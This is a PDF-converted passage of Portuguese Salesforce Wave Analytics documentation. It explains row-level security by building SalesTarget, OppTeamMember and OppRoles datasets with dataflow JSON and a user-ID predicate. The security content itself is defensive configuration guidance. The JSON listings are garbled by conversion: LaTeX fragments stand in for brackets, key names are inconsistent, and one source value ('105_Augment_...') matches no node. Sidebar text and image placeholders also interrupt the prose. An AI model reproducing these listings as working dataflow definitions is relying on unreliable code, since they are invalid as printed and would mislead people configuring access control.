

- **4.** Selecione o arquivo CSV e o arquivo de metadados (esquema).
- **5.** No campo **Nome do conjunto de dados**, digite "SalesTarget".
- **6.** Você também pode escolher outro aplicativo para armazenar o conjunto de dados.
- **7.** Clique em **Criar conjunto de dados**.

O Wave Analytics confirma que o carregamento foi bem-sucedido e cria um trabalho para criar o conjunto de dados. É possível exibir o conjunto de dados SalesTarget depois que o trabalho é concluído com êxito.

- <span id="page-3462-0"></span>**8.** Para se certificar de que o trabalho foi concluído com êxito, realize as etapas a seguir:
	- **a.** Clique no ícone de engrenagem ( $\bullet$ ) e selecione **Monitor de dados** para abrir o monitor de dados. Por padrão, a exibição Trabalhos do monitor de dados aparece. Mostra os status dos trabalhos de fluxo de dados e de carregamento de dados externos.
	- **b.** Clique no botão Atualizar trabalhos ( $\heartsuit$ ) para ver os status mais recentes dos trabalhos.

#### Teste da segurança em nível de linha no conjunto de dados

É necessário se certificar de que o predicado seja aplicado adequadamente e cada usuário possa ver suas metas de vendas.

- **1.** Efetue login no Wave Analytics como Keith.
- **2.** Abra o conjunto de dados SalesTargets. Observe que, como é mostrado na lens a seguir, Keith só pode ver sua meta de vendas.



Disponível em: Salesforce Classic e Lightning Experience

Disponível em: **[Developer](#page-3346-0) [Edition](#page-3346-0)** 

Disponível por um custo extra em: Edições **Enterprise**, **Performance** e **Unlimited**



## <span id="page-3463-0"></span>Exemplo de segurança em nível de linha com base em equipes de oportunidades

Vejamos um exemplo em que você cria um conjunto de dados com base em dados do Salesforce e, em seguida, implanta segurança em nível de linha com base em uma equipe de oportunidades. Neste exemplo, será criado um conjunto de dados que contém apenas as oportunidades associadas a uma equipe de oportunidades. Para restringir o acesso a cada registro no conjunto de dados, será criada uma política de segurança na qual apenas membros da oportunidade poderão exibi-la. Para este processo são necessárias várias etapas, que são descritas nas seções a seguir.

1. [Determinação de quais dados incluir no conjunto de dados](#page-3464-0)

Primeiro, determine os dados que devem ser incluídos no conjunto. Por exemplo, você criará um conjunto de dados OppTeamMember que contém apenas as oportunidades associadas a uma equipe de oportunidades.

2. [Projeto do fluxo de dados para carregar os dados](#page-3465-0)

Agora é a hora de ver como o fluxo de dados extrairá os dados do Salesforce e os carregará em um conjunto de dados. Para começar, você cria este design de alto nível do fluxo de dados.

- 3. [Determinação da segurança em nível de linha para o conjunto de dados](#page-3467-0) Agora é a hora de pensar em segurança em nível de linha. Como você restringirá o acesso a cada registro neste conjunto de dados?
- 4. [Modificação do fluxo de dados com base na segurança em nível de linha](#page-3467-1) Esse é o momento certo de adicionar o predicado no arquivo de definição de fluxo de dados.
- 5. [Criação do conjunto de dados](#page-3469-0)

Agora que você tem o arquivo final de definição do fluxo de dados, pode criar o conjunto de dados.

6. [Teste da segurança em nível de linha no conjunto de dados](#page-3470-0) Você precisa verificar se o predicado foi aplicado corretamente e se cada usuário está visualizando as oportunidades apropriadas.

## <span id="page-3464-0"></span>Determinação de quais dados incluir no conjunto de dados

Primeiro, determine os dados que devem ser incluídos no conjunto. Por exemplo, você criará um conjunto de dados OppTeamMember que contém apenas as oportunidades associadas a uma equipe de oportunidades.

Você obterá as oportunidades por meio do objeto Oportunidade, e as equipes de oportunidades por meio do objeto OpportunityTeamMember. Ambos são objetos do Salesforce.

Neste exemplo, a sua organização do Salesforce tem a equipe de oportunidades e os usuários a seguir.





Disponível em: Salesforce Classic e Lightning Experience

Disponível em: **[Developer](#page-3346-0) [Edition](#page-3346-0)** 

Disponível por um custo extra em: Edições **Enterprise**, **Performance** e **Unlimited**

A sua organização também contém as seguintes oportunidades. A maioria delas é propriedade de Keith.



Acc - 1000 Widgets é a única oportunidade compartilhada por uma equipe de oportunidades. Bill é o Gerente de vendas dessa oportunidade. Tony é o proprietário da oportunidade.

## <span id="page-3465-0"></span>Projeto do fluxo de dados para carregar os dados

Agora é a hora de ver como o fluxo de dados extrairá os dados do Salesforce e os carregará em um conjunto de dados. Para começar, você cria este design de alto nível do fluxo de dados.



Disponível em: Salesforce

**EDICÕES** 

Classic e Lightning Experience

Disponível em: **[Developer](#page-3346-0) [Edition](#page-3346-0)** 

Disponível por um custo extra em: Edições **Enterprise**, **Performance** e **Unlimited**

O fluxo de dados extrairá os dados dos objetos Opportunity e OpportunityTeamMember, unirá os dados e, em seguida, os carregará no conjunto de dados OppTeamMember.

Agora vamos implementar o design em JSON, que é o formato do arquivo de definição do fluxo

de dados. Um arquivo de definição de fluxo de dados contém transformações que extraem, transformam e carregam dados em um conjunto de dados.

Com base no design, você cria o JSON exibido abaixo.

```
{
  "Extract_OpportunityTeamMember": {
     "action": "sfdcDigest",
      "parameters": {
         "object": "OpportunityTeamMember",
         "fields": [
            { "name": "Name" },
            { "name": "OpportunityId" },
            { "name": "UserId" }
         ]
     }
  },
  "Extract_Opportunity": {
     "action": "sfdcDigest",
     "parameters": {
         "object": "Opportunity",
         "fields": [
            { "name": "Id" },
            { "name": "Name" },
            { "name": "Amount" },
            { "name": "StageName" },
            { "name": "AccountId" },
            { "name": "OwnerId" }
         ]
     }
  },
  "Augment OpportunityTeamMember Opportunity": {
     "action": "augment",
     "parameters": {
         "left": "Extract_OpportunityTeamMember",
         "left key": [
            "OpportunityId"
         ],
```

```
"relationship": "TeamMember",
         "right": "Extract_Opportunity",
         "right_key": [
            "Id"\frac{1}{\sqrt{2}}"right_select": [
            "Name","Amount"
         ]
      }
   },
   "Register_Dataset": {
      "action": "sfdcRegister",
      "parameters": {
         "alias": "OppTeamMember",
         "name": "OppTeamMember",
         "source": "Augment_OpportunityTeamMember_Opportunity",
         "rowLevelSecurityFilter": ""
      }
   }
}
```
Se você executasse esse fluxo de dados, o Wave Analytics geraria um conjunto de dados sem segurança em nível de linha. Consequentemente, qualquer usuário que tenha acesso ao conjunto de dados pode exibir todas as oportunidades compartilhadas pela equipe de oportunidades.

Por exemplo, conforme é mostrado abaixo, Lucy poderia exibir a oportunidade que pertence a uma equipe de oportunidades da qual ela não é membro.



É necessário aplicar segurança em nível de linha para restringir o acesso a este conjunto de dados.

## <span id="page-3467-0"></span>Determinação da segurança em nível de linha para o conjunto de dados

Agora é a hora de pensar em segurança em nível de linha. Como você restringirá o acesso a cada registro neste conjunto de dados?

Você decide implementar o seguinte predicado no conjunto de dados.



Disponível em: Salesforce Classic e Lightning Experience

Disponível em: **[Developer](#page-3346-0) [Edition](#page-3346-0)** 

Disponível por um custo extra em: Edições **Enterprise**, **Performance** e **Unlimited**

'UserId' == "\$User.Id"

Esse predicado compara a coluna UserId do conjunto de dados com o ID do usuário que está executando a consulta no conjunto. A coluna UserId do conjunto de dados contém o ID do membro da equipe associado a cada oportunidade. Para determinar o ID do usuário que está executando a consulta, o Wave Analytics pesquisa o ID do usuário que fez a consulta no objeto Usuário.

<span id="page-3467-1"></span>Em cada correspondência, o Wave Analytics retorna o registro ao usuário.

#### Modificação do fluxo de dados com base na segurança em nível de linha

Esse é o momento certo de adicionar o predicado no arquivo de definição de fluxo de dados. Você adiciona o predicado à transformação Register que registra o conjunto de dados da forma mostrada a seguir.

## **EDICÕES**

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: **[Developer](#page-3346-0) [Edition](#page-3346-0)** 

Disponível por um custo extra em: Edições **Enterprise**, **Performance** e **Unlimited**

```
{
  "Extract_OpportunityTeamMember": {
     "action": "sfdcDigest",
     "parameters": {
         "object": "OpportunityTeamMember",
         "fields": [
            { "name": "Name" },
            { "name": "OpportunityId" },
            { "name": "UserId" }
         ]
     }
  },
```

```
"Extract_Opportunity": {
      "action": "sfdcDigest",
      "parameters": {
         "object": "Opportunity",
         "fields": [
            { "name": "Id" },
            { "name": "Name" },
            { "name": "Amount" },
            { "name": "StageName" },
            { "name": "AccountId" },
            { "name": "OwnerId" }
         ]
      }
   },
   "Augment OpportunityTeamMember Opportunity": {
      "action": "augment",
      "parameters": {
         "left": "Extract_OpportunityTeamMember",
         "left_key": [
            "OpportunityId"
         \frac{1}{2},
         "relationship": "TeamMember",
         "right": "Extract_Opportunity",
         "right_key": [
            "Id"
         \frac{1}{2},
         "right_select": [
            "Name","Amount"
         ]
      }
   },
   "Register_Dataset": {
      "action": "sfdcRegister",
      "parameters": {
         "alias": "OppTeamMember",
         "name": "OppTeamMember",
         "source": "105_Augment_OpportunityTeamMember_Opportunity",
         "rowLevelSecurityFilter": "'UserId' == \"$User.Id\""
      }
  }
}
```
## <span id="page-3469-0"></span>Criação do conjunto de dados

Agora que você tem o arquivo final de definição do fluxo de dados, pode criar o conjunto de dados.

Cuidado: Caso deseje realizar as etapas nesta implementação de amostra, verifique se você possui todos os objetos e campos necessários do Salesforce e trabalhe em um ambiente que não seja de produção. Certifique-se de que essas alterações não afetarão outros conjuntos de dados já criados. E sempre faça um backup do arquivo existente de definição do fluxo de dados antes de fazer alterações, pois não é possível recuperar versões antigas do arquivo.

Para criar o conjunto de dados, siga estas instruções.

**1.** No Wave Analytics, clique no ícone de engrenagem ( $\bullet$ ) e selecione **Monitor de dados** para abrir o monitor de dados. A exibição Trabalhos do monitor de dados aparece por padrão.

**2.** Selecione **Exibição do fluxo de dados**.

**3.** Clique na lista de ações (1) do fluxo de dados e, em seguida, selecione **Download** para fazer download do arquivo existente de definição de fluxo de dados.

EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: **[Developer](#page-3346-0) [Edition](#page-3346-0)** 

Disponível por um custo extra em: Edições **Enterprise**, **Performance** e **Unlimited**

## PERMISSÕES DO USUÁRIO

Para baixar, carregar, executar e monitorar um fluxo de trabalho:

**•** "Editar fluxos de dados do Wave Analytics"



- **4.** Abra o arquivo de definição do fluxo de dados em um editor de JSON ou de texto.
- **5.** Adicione o JSON determinado na [etapa anterior.](#page-3467-1)
- **6.** Antes de salvar o arquivo de definição de fluxo de dados, use uma ferramenta de validação JSON para verificar se o JSON é válido. Ocorrerá um erro se você tentar carregar o arquivo de definição de fluxo de dados com JSON inválido. Ferramentas de validação de JSON estão disponíveis na internet.
- **7.** Salve e feche o arquivo de definição do fluxo de dados.
- **8.** Na exibição Fluxo de dados do monitor de dados, clique na lista de ações do fluxo de dados e, em seguida, selecione **Carregar**.
- **9.** Selecione o arquivo de definição do fluxo de dados atualizado e clique em **Carregar**.
- **10.** Na exibição Fluxo de dados do monitor de dados, clique na lista de ações do fluxo de dados e, em seguida, selecione **Executar** para executar o trabalho do fluxo de dados.
- **11.** Clique no botão Atualizar trabalhos (  $\subset$  ) para ver o status mais recente do trabalho do fluxo de dados. Será possível exibir o conjunto de dados OppTeamMember depois que o trabalho de fluxo de dados for concluído com êxito.

Nota: Se você está adicionando um predicado para um conjunto de dados criado anteriormente, cada usuário deve efetuar logout e efetuar login novamente para que o predicado passe a valer.

## <span id="page-3470-0"></span>Teste da segurança em nível de linha no conjunto de dados

Você precisa verificar se o predicado foi aplicado corretamente e se cada usuário está visualizando as oportunidades apropriadas.

- **1.** Efetue login no Wave Analytics como Lucy.
- **2.** Abra a oportunidade OppTeamMember.

Observe que Lucy não vê mais a oportunidade associada à equipe de oportunidade, pois ela não faz parte da equipe.



Disponível em: Salesforce Classic e Lightning Experience

Disponível em: **[Developer](#page-3346-0) [Edition](#page-3346-0)** 

Disponível por um custo extra em: Edições **Enterprise**, **Performance** e **Unlimited**



No results meet those criteria. Try changing your filters.

**3.** Efetue logout e depois login como Bill.

Bill vê a oportunidade compartilhada pela equipe de oportunidade da qual ele faz parte.



# <span id="page-3471-0"></span>Exemplo de segurança em nível de linha com base em hierarquia de papéis e propriedade de registro

Vejamos um exemplo em que você cria um conjunto de dados com base em dados do Salesforce e, em seguida, implanta segurança em nível de linha com base na hierarquia de papéis e propriedade de registro do Salesforce. Neste exemplo, você criará um conjunto de dados contendo todas as oportunidades. Para restringir o acesso a cada registro no conjunto de dados, você criará uma política de segurança na qual cada usuário pode exibir apenas as oportunidades de sua propriedade ou de propriedade de seus subordinados, com base na hierarquia de papéis do Salesforce. Para este processo são necessárias várias etapas, que são descritas nas seções a seguir.

#### 1. [Determinação de quais dados incluir no conjunto de dados](#page-3472-0)

Primeiro, determine os dados que devem ser incluídos no conjunto. Nesse exemplo, você criará o conjunto de dados OppRoles, que contém todas as oportunidades e também os detalhes do usuário sobre cada proprietário da oportunidade, como nome completo, divisão e cargo.

2. [Projeto do fluxo de dados para carregar os dados](#page-3473-0)

Agora é a hora de ver como o fluxo de dados extrairá os dados e os carregará em um conjunto de dados. Para começar, você cria este design de alto nível do fluxo de dados.

- 3. [Determinação da segurança em nível de linha para o conjunto de dados](#page-3475-0) Agora é a hora de pensar em segurança em nível de linha. Como você restringirá o acesso a cada registro neste conjunto de dados?
- 4. [Modificação do fluxo de dados com base na segurança em nível de linha](#page-3476-0) Agora é hora de modificar o arquivo de definição de fluxo de dados para levar o predicado em consideração.
- 5. [Criação do conjunto de dados](#page-3479-0)

Agora que você tem o arquivo final de definição do fluxo de dados, pode criar o conjunto de dados.

6. [Teste da segurança em nível de linha no conjunto de dados](#page-3481-0) Você precisa verificar se o predicado foi aplicado corretamente e se cada usuário está visualizando as oportunidades apropriadas.

CONSULTE TAMBÉM:

[Parâmetros flatten](#page-3408-0)

## <span id="page-3472-0"></span>Determinação de quais dados incluir no conjunto de dados

Primeiro, determine os dados que devem ser incluídos no conjunto. Nesse exemplo, você criará o conjunto de dados OppRoles, que contém todas as oportunidades e também os detalhes do usuário sobre cada proprietário da oportunidade, como nome completo, divisão e cargo.

Você obterá oportunidades a partir do objeto Oportunidade e detalhes do usuário a partir do objeto Usuário. Ambos são objetos no Salesforce.

Nesse exemplo, a sua organização do Salesforce tem a hierarquia de papéis e os usuários a seguir.





Disponível em: Salesforce Classic e Lightning Experience

Disponível em: **[Developer](#page-3346-0) [Edition](#page-3346-0)** 

Disponível por um custo extra em: Edições **Enterprise**, **Performance** e **Unlimited**

Além disso, a sua organização contém as oportunidades a seguir. A maioria delas é propriedade de Keith.



## <span id="page-3473-0"></span>Projeto do fluxo de dados para carregar os dados

Agora é a hora de ver como o fluxo de dados extrairá os dados e os carregará em um conjunto de dados. Para começar, você cria este design de alto nível do fluxo de dados.



O fluxo de dados extrairá os dados dos objetos Oportunidade e Usuário, unirá os dados e, em seguida, os carregará no conjunto de dados OppRoles.

Agora vamos implementar o design em JSON, que é o formato do arquivo de definição do fluxo

Disponível em: Salesforce

Classic e Lightning Experience

EDIÇÕES

Disponível em: **[Developer](#page-3346-0) [Edition](#page-3346-0)** 

Disponível por um custo extra em: Edições **Enterprise**, **Performance** e **Unlimited**

de dados. Um arquivo de definição de fluxo de dados contém transformações que extraem, transformam e carregam dados em um conjunto de dados.

Com base no design, você cria o JSON exibido abaixo.

```
{
  "Extract_Opportunity": {
     "action": "sfdcDigest",
     "parameters": {
     "object": "Opportunity",
     "fields": [
         { "name": "Id" },
         { "name": "Name" },
        { "name": "Amount" },
         { "name": "StageName" },
        { "name": "AccountId" },
         { "name": "OwnerId" }
       ]
     }
  },
  "Extract User": {
     "action": "sfdcDigest",
     "parameters": {
     "object": "User",
     "fields": [
         { "name": "Id" },
         { "name": "Username" },
         { "name": "LastName" },
         { "name": "FirstName" },
         { "name": "Name" },
         { "name": "CompanyName" },
         { "name": "Division" },
         { "name": "Department" },
         { "name": "Title" },
         { "name": "Alias" },
         { "name": "CommunityNickname" },
         { "name": "UserType" },
         { "name": "UserRoleId" }
```
]

```
}
   },
   "Augment_Opportunity_User": {
      "action": "augment",
      "parameters": {
         "left": "Extract_Opportunity",
         "left_key": [
             "OwnerId"
         \frac{1}{\sqrt{2}}"right": "Extract User",
         "relationship": "Owner",
         "right_select": [
             "Name"
         \frac{1}{2},
         "right_key": [
             "Id"
         ]
      }
   },
   "Register": {
      "action": "sfdcRegister",
      "parameters": {
         "alias": "OppRoles",
         "name": "OppRoles",
         "source": "Augment_Opportunity_User",
         "rowLevelSecurityFilter": ""
      }
   }
}
```
Se você executasse esse fluxo de dados, o Wave Analytics geraria um conjunto de dados sem segurança em nível de linha. Consequentemente, qualquer usuário que tenha acesso ao conjunto de dados pode exibir todas as oportunidades. Por exemplo, como se mostra a seguir, Bill poderia exibir todas as oportunidades, inclusive as que são propriedade de Keith, seu gerente.

